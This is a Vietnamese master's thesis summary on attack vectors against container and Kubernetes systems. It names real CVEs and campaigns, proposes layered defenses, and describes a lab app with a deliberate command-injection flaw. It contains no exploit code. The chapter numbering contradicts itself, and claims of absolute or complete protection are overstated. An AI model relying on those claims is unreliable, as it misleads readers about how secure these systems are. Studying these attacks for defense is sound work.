HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG
---------------------------------------

NGUYỄN TUẤN ANH

NGHIÊN CỨU PHƯƠNG THỨC TẤN CÔNG VÀO HỆ THỐNG CONTAINER
Chuyên ngành: KHOA HỌC MÁY TÍNH
Mã số: 8.48.01.01
TÓM TẤT ĐỀ ÁN TỐT NGHIỆP THẠC SĨ
HÀ NỘI - NĂM 2026

MỞ ĐẦU
Công nghệ container hóa và kiến trúc vi dịch vụ (Microservices) đang phát triển thần tốc, trở thành tiêu chuẩn cốt lõi trong hạ tầng CNTT hiện đại. Theo Gartner, xu hướng chuyển dịch lên đám mây phân tán dựa trên container đang bùng nổ, dự kiến hơn 90% doanh nghiệp toàn cầu sẽ triển khai container trong môi trường sản xuất vào cuối năm 2026.
Sự phát triển bùng nổ này kéo theo những thách thức an ninh mạng phức tạp. Bản chất của các microservices là tối giản tài nguyên và độ trễ, khiến các giải pháp bảo mật truyền thống thường gây suy giảm hiệu năng nghiêm trọng. Điều này vô tình tạo ra "khe hở" để tin tặc khai thác thông qua các kỹ thuật tinh vi như tấn công thoát chuồng (container escape), lạm dụng đặc quyền hoặc xâm nhập mạng nội bộ.
Xuất phát từ thực tế đó, đề án “Nghiên cứu phương thức tấn công vào hệ thống container” được thực hiện với mục tiêu nghiên cứu sâu các véc-tơ đe dọa và cơ chế xâm nhập thực tế. Trên cơ sở đó, đề án đề xuất mô hình giám sát và cấu hình phòng thủ toàn diện, đảm bảo khả năng bảo mật kiên cố nhưng vẫn giữ được sự trong suốt và tối ưu tuyệt đối về hiệu năng vận hành cho hạ tầng doanh nghiệp.

CƠ SỞ LÝ LUẬN VỀ CÔNG NGHỆ CONTAINER VÀ KIẾN TRÚC HỆ THỐNG

Giới thiệu chương
Để nghiên cứu toàn diện các véc-tơ tấn công, Chương 1 xây dựng nền tảng lý luận về kiến trúc container thông qua việc so sánh với máy ảo, làm rõ các thành phần hệ sinh thái và phân tích hai cơ chế bảo mật cốt lõi của nhân Linux là Namespaces và cgroups. Những cơ sở này đóng vai trò kim chỉ nam giúp làm sáng tỏ các cơ chế tấn công ở những phần tiếp theo.

Tổng quan về công nghệ Container hóa (Containerization)
Công nghệ container hóa (containerization) tối ưu hóa hiệu suất sử dụng tài nguyên hệ thống, cho phép triển khai đồng thời đa ứng dụng trên một máy chủ vật lý duy nhất. Giải pháp này đảm bảo tính độc lập tuyệt đối của môi trường thực thi, loại bỏ sự phụ thuộc và các giới hạn phân mảnh phiên bản từ hệ điều hành (OS) của máy chủ. Một công nghệ hữu ích xuất phát từ những nhu cầu thực tế dưới đây là một số cột mốc trong quá trình định hình và phát triển của “Containerization”.


Hình 1.1. Sơ lược lịch sử hình thành công nghệ Container
Lịch sử công nghệ container phát triển từ các ý tưởng sơ khai như chroot (1979) qua các bước tiến của FreeBSD Jails và OpenVZ. Nền tảng quan trọng được thiết lập khi Google giới thiệu cgroups, dẫn đến sự ra đời của LXC. Đến năm 2013, Docker đã chuẩn hóa quy trình đóng gói, tiếp nối bởi Kubernetes (2014) giúp điều phối hệ thống ở quy mô lớn. Hiện nay, Kubernetes là chuẩn mực ngành dưới sự quản lý của CNCF, với xu hướng tương lai tập trung vào các kiến trúc siêu trừu tượng, Serverless, bảo mật DevSecOps và điện toán biên.

Khái niệm Container và Container Image
Theo định nghĩa chuẩn mực từ IBM, Container là các đơn vị phần mềm thực thi bao gồm đầy đủ mã nguồn và các thành phần phụ thuộc, giúp ứng dụng vận hành ổn định trên mọi nền tảng. Để hiện thực hóa điều này, Container Image đóng vai trò là khuôn mẫu tĩnh (read-only), chứa đựng toàn bộ các chỉ dẫn cài đặt và cấu phần cần thiết. Thông qua cơ chế xếp chồng các lớp tệp tin, Container và Image thiết lập một môi trường cô lập, gọn nhẹ và đảm bảo tính toàn vẹn cho ứng dụng trong suốt vòng đời phát triển và vận hành.


Hình 1.2.Kiến trúc của Docker container

Phân biệt Container và Máy ảo
Việc so sánh kiến trúc giữa máy ảo (VM) và container là rất cần thiết để hiểu về sự dịch chuyển công nghệ hiện nay. Sự khác biệt cốt lõi nằm ở tầng cô lập tài nguyên: VM ảo hóa ở cấp độ phần cứng thông qua Hypervisor, trong khi container hóa vận hành ở cấp độ hệ điều hành


Hình 1.3. Kiến trúc tổng thể của ảo hóa VM
Hypervisor được chia thành hai loại chính: Type 1 (Bare-metal) chạy trực tiếp trên phần cứng, tối ưu hiệu năng và bảo mật cho trung tâm dữ liệu; và Type 2 (Hosted) chạy như ứng dụng trên hệ điều hành chủ, linh hoạt hơn nhưng hiệu năng thấp hơn do qua nhiều tầng trung gian.


Hình 1.4. Mô hình kiến trúc Hypervisor Type 1 và 2
Khác với máy ảo, Containerization tận dụng trực tiếp nhân hệ điều hành chủ và các tính năng cô lập của Linux (Namespaces để tách biệt không gian, cgroups để giới hạn tài nguyên) nhằm tạo môi trường chạy ứng dụng biệt lập.


Hình 1.5. Mô hình phân lớp kiến trúc Container
Container Engine (Docker, Podman) đóng vai trò điều phối bằng cách thiết lập các ranh giới phần mềm thay vì phân chia phần cứng. Nhờ loại bỏ tầng Guest OS cồng kềnh và chỉ đóng gói các thư viện tối thiểu, container đạt kích thước siêu nhẹ (vài chục đến vài trăm MB) và khởi động gần như tức thời.

Kiến trúc phân lớp của hệ thống Container
UnionFS là cơ chế gắn kết cho phép tích hợp nhiều lớp dữ liệu thành một thư mục duy nhất. Với đặc tính "phân tầng" (chỉ ghi thay đổi vào lớp trên cùng) và "tối ưu hóa" (tái sử dụng tài nguyên), nó giúp tiết kiệm dung lượng lưu trữ và tăng tốc độ khởi tạo dịch vụ.


Hình 1.6. Mô hình kiến trúc phân lớp của UFS
Ảnh container (Container Image) và Kho lưu trữ (Registry) là hai thành phần cốt lõi trong hệ sinh thái này. Trong đó, Container Image đóng vai trò như các bản mẫu (blueprints) chứa toàn bộ trạng thái tĩnh của hệ thống tệp cần thiết để khởi tạo ứng dụng. Để quản lý và phân phối các bản mẫu này, Container Registry đóng vai trò là hệ thống lưu trữ tập trung (như Docker Hub hay Harbor)


Hình 1.7. Mô hình hoạt động của một public registry
Container Runtime (Docker, containerd, CRI-O) quản lý toàn bộ vòng đời container bằng cách trừu tượng hóa tương tác với nhân hệ điều hành. Hệ thống điều phối (Kubernetes, Nomad) tự động hóa việc triển khai và quản lý cụm ứng dụng, đảm bảo tính sẵn sàng cao và khả năng chịu lỗi thông qua các tính năng như cân bằng tải và tự động mở rộng.


Hình 1.8. Cách hoạt động của các trình điều phối

Các cơ chế cô lập cốt lõi của Linux Kernel trong Container

Linux Namespaces (Không gian tên)
Linux Namespaces là tính năng nhân hệ điều hành giúp cô lập tài nguyên, cho phép nhiều container chạy đồng thời trên cùng một máy chủ mà không xung đột [2]. Các loại phổ biến bao gồm:
- PID: Cô lập tiến trình (cho phép container có tiến trình PID 1 riêng).
- Net: Cô lập mạng (giao diện, bảng định tuyến, cổng kết nối độc lập).
- Mnt: Cô lập hệ thống tệp (giới hạn quyền truy cập vào cấu trúc thư mục).
- IPC: Cô lập giao tiếp giữa các tiến trình (ngăn chia sẻ bộ nhớ trái phép).
- User: Ánh xạ người dùng (cho phép quyền root trong container nhưng chỉ là người dùng thường trên máy chủ).


Hình 1.9. Không gian tên net trên thực tế khi chạy Docker container
Namespaces tạo các góc nhìn biệt lập về tài nguyên hệ thống (GKR) bằng cách giới hạn phạm vi truy cập của tiến trình dựa trên các cờ (flags). Chúng được quản lý qua các system calls như clone() và unshare(), tự động tồn tại khi có tiến trình thành viên và bị nhân Linux hủy bỏ khi tiến trình cuối cùng kết thúc.

Control Groups (cgroups)
cgroups (Control Groups) là giải pháp nhân Linux (tích hợp từ 2008) giúp quản lý và giới hạn tài nguyên phần cứng cho các tiến trình. Trong khi Namespaces thực hiện cô lập, cgroups kiểm soát chặt chẽ hạn ngạch (quotas) về CPU, RAM, băng thông mạng và I/O, đảm bảo tính ổn định cho máy chủ host bằng cách ngăn chặn một container tiêu thụ quá mức tài nguyên.

Kết luận chương
Container tận dụng Namespaces (cô lập tài nguyên logic) và cgroups (giới hạn tài nguyên phần cứng) từ nhân Linux để tạo môi trường thực thi độc lập thay vì mô phỏng phần cứng như máy ảo (VM). Nhờ chia sẻ nhân hệ điều hành chủ, container tối ưu hiệu năng và khởi động nhanh, là giải pháp lý tưởng cho kiến trúc vi dịch vụ (Microservices). Tuy nhiên, kiến trúc này có bề mặt tấn công rộng hơn do chia sẻ nhân hệ điều hành, đòi hỏi các cấu hình bảo mật nghiêm ngặt để ngăn chặn rủi ro thoát chuồng hoặc khai thác lỗ hổng nhân.

CÁC LỖ HỔNG VÀ THÁCH THỨC BẢO MẬT MỚI ĐỐI VỚI HỆ THỐNG CONTAINER

Giới thiệu chương
Chương 2 phân tích các lỗ hổng bảo mật và kẽ hở kiến trúc trong hệ sinh thái container phân lớp, vốn làm mở rộng bề mặt tấn công của hệ thống. Nội dung tập trung vào bốn phân lớp chính: lỗ hổng trong tệp tin ảnh, rủi ro thoát cô lập tại trình thực thi, lỗi phân quyền trong Kubernetes và các thách thức an ninh mạng nội bộ.

Lỗ hổng bảo mật trong Container Image và chuỗi cung ứng
Kiến trúc container hóa ngày càng phụ thuộc vào mã nguồn mở, tạo cơ hội cho kẻ tấn công chuyển trọng tâm từ các lỗ hổng vận hành sang thao túng tính toàn vẹn của phần mềm ngay từ giai đoạn phát triển và đóng gói chuỗi cung ứng. Đây là bề mặt tấn công phổ biến, tập trung vào các rủi ro trong quá trình xây dựng và phân phối tệp tin ảnh.


Hình 2.1. Luồng tấn công vào container image và chuỗi cung ứng

Lỗ hổng bảo mật trong lớp Container Runtime
Lớp thực thi container là mục tiêu khai thác nguy hiểm với các lỗ hổng thiết kế như CVE-2019-5736 trong runc hay CVE-2020-15257 trong containerd, cho phép kẻ tấn công thoát chuồng và chiếm quyền root trên máy chủ. Ngoài ra, các lỗ hổng nhân Linux như "Dirty Pipe" (CVE-2022-0847) còn cho phép tin tặc vượt qua ranh giới cô lập bằng cách ghi đè tệp tin hệ thống nhạy cảm của máy chủ. Các sự kiện này khẳng định rằng dù được thiết kế kiên cố, mọi kẽ hở kiến trúc hoặc sai sót cấu hình tại lớp Runtime đều có thể dẫn đến sự sụp đổ hoàn toàn các rào cản bảo mật.

Lỗ hổng bảo mật trong Hệ điều phối
Các lỗ hổng trên tầng điều phối như CVE-2018-1002105 cho phép tin tặc thao túng toàn cụm, thực thi lệnh tùy ý với đặc quyền tối cao mà không cần xác thực. Chiến dịch Hildegard của TeamTNT minh chứng việc khai thác cổng Kubelet cấu hình sai để khởi tạo Pod độc hại, từ đó di chuyển ngang và chiếm quyền kiểm soát toàn bộ cụm. Các sai sót trong thiết lập tường lửa API Server và lạm dụng phân quyền RBAC (như CVE-2021-25741) cho phép tin tặc vô hiệu hóa các lớp phòng thủ nội bộ và chiếm quyền kiểm soát hạ tầng trong tích tắc.

Lỗ hổng liên quan đến Kiến trúc Mạng (Container Networking)
Kiến trúc mạng phẳng thiếu mã hóa tạo điều kiện cho các cuộc tấn công di chuyển ngang và MitM. Các lỗ hổng định tuyến như CVE-2020-8554 và chiến dịch Siloscape chứng minh tin tặc dễ dàng lợi dụng cấu hình mạng lỏng lẻo để chiếm quyền kiểm soát hạ tầng. Do đó, bảo vệ bằng tường lửa vùng biên là không đủ; bắt buộc phải triển khai cô lập mạng vi phân (Micro-segmentation) và mã hóa dữ liệu (mTLS).

Kết luận chương
Chương 2 đã phân tích các lỗ hổng bảo mật nghiêm trọng trong kiến trúc Container, bao gồm các điểm yếu trong hệ điều phối (như CVE-2018-1002105, CVE-2021-25741) và những rủi ro từ kiến trúc mạng phẳng thiếu mã hóa. Nghiên cứu chỉ ra rằng tin tặc có thể khai thác các cấu hình sai sót và lỗ hổng hạ tầng để thực hiện các cuộc tấn công di chuyển ngang, chiếm quyền kiểm soát cụm hoặc thực thi mã độc, qua đó làm tiền đề thực tiễn cho việc xây dựng các lớp phòng thủ chuyên sâu ở các phần tiếp theo.

XÂY DỰNG GIẢI PHÁP BẢO VỆ CHO HỆ THỐNG CONTAINER

Giới thiệu chương
Dựa trên kết quả phân tích các véc-tơ tấn công thực chứng tại Chương 3 (bao gồm Container Escape, đánh cắp Token đặc quyền và nghe lén mạng phẳng), chương này đề xuất một hệ thống phòng thủ đa lớp (Defense-in-Depth) theo mô hình Zero-Trust. Điểm nhấn khoa học của chương là việc áp dụng phương pháp luận MITRE ATT&CK để thiết kế kiến trúc, kết hợp với công nghệ eBPF tiên tiến để giải quyết triệt để bài toán: Bảo đảm an ninh tuyệt đối ở mức nhân hệ điều hành (Kernel-level) nhưng không làm suy giảm hiệu năng vi dịch vụ (Microservices).

Phương pháp luận và Cơ sở lý thuyết nền tảng
Việc thiết kế giải pháp không dựa trên cảm tính hay chắp vá công cụ, mà được định hướng bởi các khung tham chiếu an ninh tiêu chuẩn.

Phân tích đối chiếu theo Khung MITRE ATT&CK® cho Container
Đối với kĩ thuật leo thang đặc quyền và lẩn tránh phòng thủ thông qua kỹ thuật "Escape to Host", giải pháp được triển khai bằng cách áp dụng cơ chế kiểm soát tại cổng vào (Admission Control) nhằm từ chối các cấu hình vi phạm, đồng thời thiết lập hồ sơ hệ thống an toàn như Seccomp hoặc AppArmor để vô hiệu hóa các System Calls nhạy cảm từ bên trong container. Để ứng phó với chiến thuật đánh cắp định danh (Credential Access) thông qua việc khai thác Service Account Token, đề án áp dụng nghiêm ngặt nguyên tắc đặc quyền tối thiểu ở tầng RBAC và tự động thu hồi cơ chế automountServiceAccountToken đối với các Pod không có chức năng gọi API nội bộ. Cuối cùng, đối với chiến thuật khám phá mạng thông qua kỹ thuật nghe lén (Network Sniffing), giải pháp được thực hiện bằng cách triển khai kiến trúc vi phân mảnh mạng (Micro-segmentation) ở Lớp 3 và Lớp 4, kết hợp với việc mã hóa đường truyền nhằm cô lập các vùng tin cậy của hệ thống.

Cơ sở khoa học của công nghệ eBPF (Extended Berkeley Packet Filter)
Đề án sử dụng eBPF làm công nghệ lõi cho giám sát runtime thay vì các Agent cồng kềnh, nhằm tối ưu hiệu năng và độ trễ . eBPF thực thi mã giám sát trực tiếp trong không gian nhân (Kernel Space) một cách an toàn nhờ bộ kiểm duyệt (Verifier) và biên dịch Just-In-Time (JIT), cho phép bắt chặn các lệnh gọi hệ thống (syscalls) ngay khi phát sinh với tốc độ gần như tức thời.

Giải pháp công nghệ giai đoạn Tích hợp và Phân phối (Build & Ship)
Trivy là công cụ rà quét lỗ hổng (CVE), cấu hình sai và dữ liệu nhạy cảm (secrets) đa tầng, được tối ưu cho CI/CD nhờ cơ chế vận hành siêu nhẹ và không lưu trạng thái . Đề án sử dụng Trivy kết hợp kỹ thuật Multi-stage build và Distroless Images (loại bỏ shell/package manager) để làm sạch phần mềm ngay từ khâu đóng gói, khiến các kỹ thuật tiêm lệnh (Command Injection) thất bại do thiếu trình thông dịch thực thi .

Giải pháp công nghệ phòng thủ chủ động tầng Thực thi (Runtime)
Hệ thống sử dụng Pod Security Admission (PSA) cấp độ Restricted để tự động chặn các cấu hình nguy hiểm như privileged hoặc hostPath tại Kubernetes API Server. Đồng thời, việc ép buộc sử dụng hồ sơ Seccomp giúp chèn bộ lọc BPF vào tiến trình để từ chối các System Calls nhạy cảm (như mount, chroot), từ đó vô hiệu hóa hoàn toàn kỹ thuật Container Escape.

Giám sát hành vi độ trễ cực thấp với Falco (eBPF)
Đề án triển khai Falco – tiêu chuẩn công nghiệp của CNCF – để giám sát runtime thời gian thực nhờ công nghệ eBPF. Falco hoạt động như "camera an ninh tàng hình", liên tục phân tích các lời gọi hệ thống (syscalls) để phát hiện tức thời các hành vi xâm nhập tinh vi như Reverse Shell hay nỗ lực leo thang đặc quyền mà các biện pháp tĩnh thường bỏ lọt. Khi phát hiện bất thường, Falco sử dụng eBPF hook để chụp lại các tham số syscall và đối chiếu với bộ quy tắc, đảm bảo chốt chặn an ninh cuối cùng cho hệ thống.

Vi phân mảnh mạng với Calico CNI (Chống kịch bản TN-03)
Để khắc phục rủi ro từ mạng phẳng mặc định, đề án thay thế bằng Calico CNI sử dụng giao thức BGP và eBPF datapath để định tuyến trực tiếp. Đồng thời, hệ thống thiết lập kiến trúc Zero-Trust, mặc định từ chối mọi lưu lượng (Deny-All) và chỉ cho phép giao tiếp thông qua danh sách dịch vụ được cấp phép (Allow-List).

Kết luận chương
Chương 3 đã đề xuất và chứng minh tính hiệu quả của mô hình phòng thủ đa lớp (Defense-in-Depth) theo chu trình DevSecOps, với trọng tâm là kiến trúc Zero-Trust. Bằng cách kết hợp hài hòa các công cụ bảo mật tĩnh (Trivy, Harbor) và phòng thủ runtime chủ động (Seccomp, Falco, Calico), giải pháp đã tạo ra một "vòng lặp bảo mật kín", giúp ngăn chặn từ các mối đe dọa đã biết đến những kỹ thuật tinh vi như tấn công 0-day.

THỰC NGHIỆM PHƯƠNG THỨC TẤN CÔNG VÀ PHÂN TÍCH VÉC-TƠ XÂM NHẬP

Giới thiệu chương
Chương 3 xây dựng môi trường phòng thí nghiệm thực tế để thực hiện các kịch bản tấn công giả định (PoC), bao gồm: thoát chuồng chiếm quyền Host, đánh cắp định danh Service Account và nghe lén mạng nội bộ. Kết quả từ các thực nghiệm này là cơ sở thực tế quan trọng để phát triển các giải pháp phòng thủ toàn diện trong chương tiếp theo.

Thiết lập Môi trường Thực nghiệm


Hình 4.1. Mô hình thực nghiệm
Môi trường phòng thí nghiệm gồm cụm Kubernetes (Ubuntu 22.04, containerd v1.7) triển khai ứng dụng Microservices giả lập thương mại điện tử với lỗ hổng Command Injection cố ý. Máy tấn công sử dụng hệ điều hành Kali Linux cùng dải mạng nội bộ, được trang bị đầy đủ các công cụ kiểm thử như Nmap, Burp Suite và Kubectl .
